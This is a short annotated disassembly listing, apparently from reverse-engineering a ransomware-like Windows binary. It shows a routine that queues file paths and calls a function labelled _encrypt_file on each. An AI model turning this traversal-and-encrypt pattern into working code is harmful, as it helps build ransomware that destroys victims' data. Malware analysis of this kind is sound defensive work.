 [0x0040a5e0]
497: find_paths_recursive (LPWSTR lpString2);
; var LPWIN32_FIND_DATAW lpFindFileData @ ebp-0x26c
; var LPCWSTR lpString1 @ ebp-0x240
; var int32_t var_1ch @ ebp-0x1c
; var int32_t var_18h @ ebp-0x18
; var int32_t var_14h @ ebp-0x14
; var HANDLE hFindFile { } @ ebp-0x10
; var uint32_t var_ch { } @ ebp-0xc
; var uint32_t var_8h { >= 0x22>= 0x22>= 0x22} @ ebp-0x8
; var LPWSTR lpFileName { } @ ebp-0x4
; arg LPWSTR lpString2 @ ebp+0x8
push ebp
mov ebp, esp
sub esp, 0x26c
[0x0040a5e9]
push 0 ; uint32_t arg_10h
mov eax, dword [lpString2]
push eax ; LPWSTR lpString
push 0x41422c ; ',BA' ; HANDLE *lpCriticalSection
call que_push ; _que_push
add esp, 0xc
test eax, eax
jne 0x40a638
[0x0040a600]
lea ecx, [var_1ch]
push ecx
push 0 ; uint32_t arg_ch
push 0x4141fc ; LPCRITICAL_SECTION lpCriticalSection
call fcn.00412ed0 ; _queue_pop
add esp, 0xc
mov dword [var_ch], eax
cmp dword [var_ch], 0
je 0x40a636
[0x0040a61c]
mov edx, dword [var_ch]
push edx ; LPCWSTR lpExistingFileName
call fcn.00409740 ; _encrypt_file
add esp, 4
mov eax, dword [var_ch]
push eax ; LPWSTR arg_8h
call hfree ; _hfree
add esp, 4
jmp 0x40a600
[0x0040a636]
jmp 0x40a5e9